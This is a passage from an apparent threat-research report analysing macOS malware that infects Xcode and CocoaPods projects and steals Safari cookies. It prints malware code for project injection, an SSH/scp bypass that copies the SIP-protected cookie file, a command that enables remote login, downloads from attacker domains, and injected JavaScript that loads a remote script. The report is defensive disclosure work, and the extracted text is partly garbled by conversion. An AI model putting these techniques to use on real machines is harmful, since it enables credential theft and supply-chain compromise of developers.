



We will now discuss the more notable modules that we believe makes this malware distinct from the rest.

### **replicator**

The "replicator" module will first download the latest shell script "Assets.xcassets" and Mach-O file "xcassets" from server as preparation for Xcode project infection.



Figure 18. Code for downloading latest copy of module

After, it sets the home folder of current login as top folder for searching Xcode projects. If the username is "vladbookpro", the top folder will be set as ~/Downloads/infect, which suggests that "vladbookpro" is the username of the malware author and this logic is to control the infection scope on their own machine.

| set folderOne to do shell script ("echo ~/").                |  |  |  |  |
|--------------------------------------------------------------|--|--|--|--|
| if userName is equal to "vladbookpro" then                   |  |  |  |  |
| set folderOne to do shell script ("echo ~/Downloads/infect") |  |  |  |  |
| end if                                                       |  |  |  |  |
| set targetFolders to {folderOne}<br>doMain(targetFolders)    |  |  |  |  |

Figure 19. Code mentioning vladbookpro username

It enumerates all .xcodeproj folders under the top target folder except Pods.xcodeproj, which might be the project name developed by the malware author. If keyword "3F708E50247A0EB6004066FD" or "162E3FD122D63A22006D904C" can be found in project file, the infection process will be skipped to avoid multiple infections. According to the FORCED\_STRATEGY value, it decides whether to infect during the build phase part or build rule part. In the script we have, FORCED\_STRATEGY is initialized with empty string, so the script will decide by getting a random number.

```
set matchFiles to paragraphs of (do shell script ("nice -n 15 find " & targetFolder & " -type d
path '*/.*' -prune -o -name Library -prune -o -name Pictures -prune -o -name '*.xcodeproj' -not -name
 "Pods.xcodeproj" -maxdepth " & maxdepth & " -print 2>/dev/null"))
    repeat with the Item in matchFiles
         cleanOldMess(theItem)
          . . .
         set projectFile to quoted form of the (theItem & "/project.pbxproj")
Set projective to quote form of the (therein a project:phalics)<br>set already to do shell script ("grep -q -E '(3F708E50247A0EB6004066FD|162E3FD122D63A22006D90<br>4C)(.*),' " & projectFile & " && echo 'yes' || echo 'no'")
         if already = "no" then
              if FORCED STRATEGY is equal to "Build Phase" then
                  injectPayloadBuildPhase(projectFile)
              else if FORCED STRATEGY is equal to "Build Rule" then
                  injectPayloadBuildRule(projectFile)
              else
                  set infectStrategy to random number from 1 to 2
                  if infectStrategy is 1 then
                      injectPayloadBuildPhase(quoted form of projectFile)
                  else
                       injectPayloadBuildRule(quoted form of projectFile)
                  end if
              end if
```
Figure 20. Code for strategy selection



Figure 21. Payload for build phase infection



Figure 22. Payload for build rule infection

Besides infection on Xcode project directory, it also finds and infects any Xcode projects compressed in zip files. To handle zip files, it also downloads a 7za binary from server.





### **pods\_infect**

The pods\_infect module is for infecting iOS Xcode projects using CocoaPods packages. It starts by enumerating the CocoaPods "target\_integrator.rb" file under "/Library/Ruby/Gems" folder.

set targetFiles to paragraphs of (do shell script ("find /Library/Ruby/Gems/ -type f -iname target\_integrator.rb' 2>/dev/null"))



To avoid multiple infections, it checks if the target ruby script file contains the two server domain names. As a matter of fact, however, in following infection logic, none of these two keywords are added to the script file.





As infection logic, for the current target Xcode project which uses CocoaPods, the code gets target.user\_project\_path. It downloads a shell script file "build.sh" and Mach-O file "project.xworkspace" from a malicious server and puts these files in a hidden folder .git under the target Xcode project folder.



Figure 26. Code for infection

The downloaded Mach-O file is exactly the same one downloaded by the replicator module, while the shell script file is also quite similar with the one used in the replicator module.



Figure 27. Code for added files

### **safari\_update**

This module downloads a Safari update package from the server, which is named either Safari131Mojave.pkg or Safari1304Mojave.pkg. The version chosen is based on the currently installed Safari version. The two packages are update packages from Apple with valid code signatures. After it is downloaded, it proceeds to install the Safari update package.

## **Data Vault vulnerability used for Safari cookie theft**

macOS protects the Safari cookie file ~/Library/Cookies/Cookies.binarycookies with the System Integrity Protection (SIP) feature.

```
sudo 1s ~/Library/Cookies/Cookies.binarycookies
\mathbbm{1}# 1s: Operation not permitted
\mathcal{I}
```
Figure 28. Protection of the Safari cookie file

However, we found a bypass method when analyzing the malware's safari\_cookie module. It is a zeroday vulnerability exploitation that is at large. Based on our analysis, the malware tries to steal the safari cookie file by using this vulnerability.

```
# generate a key to avoid inputing the password
1\overline{2}ssh-keygen -t rsa -f $HOME/.ssh/id rsa -P ''
3
  cp ~/.ssh/id_rsa.pub ~/.ssh/authorized_keys
   # here is the key point, replace the username with yours.
4
   scp -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -q
5
   username@localhost:/Users/username/Library/Cookies/Cookies.binarycookie
   s ~/Desktop/cookies_copy
  # upload the copy to C&C server
6
  # decrypt the cookie with a python script and then upload the decrypted
   cookie too.
```
Figure 29. Code to acquire Safari cookie file

This vulnerability is related to how the operating system handles [Data Vaults.](https://support.apple.com/en-ph/guide/security/sece3bee0835/web) The behavior is similar to what would happen if Full Disk Access was granted. Also, the malware checks if TCP port 22 is open on the victim's system. If not, it will execute the following AppleScript:

1 -- do shell script "sudo systemsetup -f -setremotelogin on" with administrator privileges do shell script "sudo launchctl load -w  $\mathcal{D}$ /System/Library/LaunchDaemons/ssh.plist" with administrator privileges

#### Figure 30. AppleScript code

Regarding the root cause, we think the SSHD process must have the privilege to read all disks. It will then spawn another SCP process to read the restricted file successfully. Both the SSHD and SCP processes are running with the common user ID 501. Since the use of port 22 is required for the SSHD and SCP processes, another way might be implemented in the future to leverage the same exploit if this port is not available.

```
on boot_scp()<br>set ssh_status to do shell script "netstat -anl | grep LISTEN | grep '*.22' > /dev/null && echo 1<br>|| echo 0"
    if ssh status is equal to "0" then
        request()
        delay 1
    end if
    log ("remote login enabled. generating ssh keys...")
    try
        do shell script "ssh-keygen -t rsa -f $HOME/.ssh/id rsa -P ''"
    on error the errorMessage number the errorNumber
        log ("[WARNING]: keys already exist: " & errorMessage)
    end try
    log ("Created ssh keys.")
    try
        do shell script "find $HOME/.ssh/ -name *.pub -exec cp () $HOME/.ssh/authorized keys \\;"
    on error the errorMessage number the errorNumber
        log ("error copying keys to authorized keys " & errorMessage)
    end try
    log ("Copied new key to authorized keys")
    set dFile to quoted form of (dFolder & "safari_cookies.bin")
    try
        do shell script "scp -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -q " & userN
ame & "@localhost:/Users/" & userName & "/Library/Cookies/Cookies.binarycookies " & dFile
        upload(dFile, "safari_cookies.bin")
    on error the errorMessage number the errorNumber
       log ("scp error: " & errorMessage)
    end try
    log ("copied Cookies.binarycookies to dFolder. Disabling remote login...")
```
Figure 31. Relevant code of safari\_cookie module

Note that for this vulnerability to be exploited, the user must have administrator privileges or a separate sandbox escape vulnerability would be needed. Alternately, the SSHD process can be opened by the user themselves for ease of use.

# **Safari for WebKit Development zero-day (safari\_remote)**

## **Creating a Fake Safari app**

The purpose of the safari remote module is to download safari.zip and run-safari-dev.py from the C&C server. It then compiles a fake Safari app with the safari-dev.py and changes all the references from the normal safari.app to the fakeSafari.app — such as the icon, info.plist, item in the dock, and its respective item in the system Launchpad. Functionally, this means that the fake Safari browser runs instead of the legitimate version of Safari.

In this module's script, the following lines exist:

```
if safariVersion does not contain "13." then
    log ("Safari version lower than 13. So has WebKit bug... Sleeping for 1 minute")
    delay 60
    boot()end if
```
Figure 32. Safari version-checking code

We believe that this is the reason that the safari\_remote module has a separate module for updating Safari to version 13: that is, it needs to leverage the Safari WebKit.

```
if ipCountry is equal to "CN" then
    log "Using CN server"
    --set downloadFile to "http://47.104.176.222/Safari.zip"
   set downloadFile to "https://flixprice.com/agent/bin/Safari.zip"
else
   set downloadFile to "https://flixprice.com/agent/bin/Safari.zip"
end if
if macOsVersion contains "10.14" then
    if ipCountry is equal to "CN" then
        --set downloadFile to "http://47.104.176.222/Safari Mojave.zip"
       set downloadFile to "https://flixprice.com/agent/bin/Safari Mojave.zip"
   else
       set downloadFile to "https://flixprice.com/agent/bin/Safari Mojave.zip"
   end if
end if
```
Figure 33. Code for downloading malicious Safari frameworks

Notably, the downloaded safari.zip contains frameworks for Safari.

| Safari                                      | Today at 7:38 AM        |          |
|---------------------------------------------|-------------------------|----------|
| Release                                     | Apr 21, 2020 at 7:46 AM |          |
| JavaScriptCore.framework                    | Today at 7:38 AM        |          |
| WebCore.framework                           | Today at 7:38 AM        |          |
| Frameworks                                  | Today at 7:38 AM        | 27 bytes |
| PrivateHeaders                              | Today at 7:38 AM        | 31 bytes |
| Resources                                   | Today at 7:38 AM        | 26 bytes |
| Versions                                    | Today at 7:38 AM        |          |
| A                                           | Today at 8:24 AM        |          |
| _CodeSignature                              | Apr 21, 2020 at 7:27 AM |          |
| PrivateHeaders                              | Apr 21, 2020 at 7:13 AM |          |
| <b>Resources</b>                            | Apr 21, 2020 at 7:27 AM |          |
| WebCore                                     | Apr 21, 2020 at 7:40 AM | 68.1 MB  |
| Current                                     | Today at 7:38 AM        | 1 byte   |
| WebCore                                     | Today at 7:38 AM        | 24 bytes |
| WebKit.framework                            | Today at 7:39 AM        |          |
| WebKitLegacy.framework                      | Today at 7:38 AM        |          |
| com.apple.WebKit.GPU.xpc                    | Apr 21, 2020 at 7:40 AM | 36 KB    |
| com.apple.WebKit.Networking.xpc             | Apr 21, 2020 at 7:40 AM | 36 KB    |
| com.apple.WebKit.Plugin.64.xpc              | Apr 21, 2020 at 7:40 AM | 37 KB    |
| com.apple.WebKit.WebContent.Development.xpc | Apr 21, 2020 at 7:40 AM | 38 KB    |
| com.apple.WebKit.WebContent.xpc             | Apr 21, 2020 at 7:40 AM | 37 KB    |

Figure 34. Contents of downloaded file

This is done so that when the infected user wants to open the normal Safari browser, the fake one will get executed instead. The downloaded safari.zip also tries to kill instances of the normal Safari browser, and then launch the fake one.

In the file named WebCore in the zip, a string related to the malware server can be found.

```
function getScript (source) {
  var script = document.createElement('script');
  script.async = 1;
  scriptsrc = source;document.body.appendChild(script);
\mathcal{Y}try(getScript('https://adobestats.com/agent/jstats.php?user= &url= &title= ');
\text{batch}(\text{err}) (
```
#### Figure 35. Code related to malware server

The content of the fake Safari.app is the run-safari-dev.py file, which launches the system process /Applications/Safari.app/Contents/MacOS/SafariForWebKitDevelopment after setting the necessary environment variables.

When a developer opens the process

/Applications/Safari.app/Contents/MacOS/SafariForWebKitDevelopment, a dialog like the following appears:



Figure 36. Access request dialog box

Only when the user enters the correct password would the SafariForWebKitDevelopment then be launched.

However, we found a bypass method when analyzing this, which we believe is a zero-day exploit in use at large. The malware tries to use the un-sandboxed Safari to perform malicious operations without user approval. Below is our proof of concept:



Figure 37. Proof of concept for malicious code

## **Dylib Hijacking**

The environment variables set in the run-safari-dev.py are DYLD\_FRAMEWORK\_PATH and DYLD\_LIBRARY\_PATH , which point to the Release folder inside the downloaded safari.zip. The safari.zip contains the fake WebCore.framework. Therefore, when the SafariForWebkitDevelopment is launched, the crafted frameworks will be loaded.



Figure 38. Code for loading malicious framework

### **JavaScript Payload Injection in Browser Webpages**

We can get the code snippet from the WebCore binary by searching the following string:

```
\mathbbm{1}function qetScript(source) {
 \overline{2}var script = document.createElement('script');
     script.async = 1;3
     script src = source;4
 5
     document.body.appendChild(script);
 6
